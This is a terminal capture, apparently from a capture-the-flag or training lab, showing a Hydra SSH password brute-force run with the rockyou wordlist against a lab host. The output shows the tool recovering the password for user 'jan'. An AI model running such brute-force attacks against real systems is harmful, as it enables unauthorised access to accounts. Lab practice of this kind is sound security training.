 root@ip-10-10-82-58:~/loot# hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://$VICTIM
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-02-28 14:48:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.138.201:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344142 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343662 to do in 973:07h, 16 active
[22][ssh] host: 10.10.138.201   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-02-28 14:51:29
root@ip-10-10-82-58:~/loot#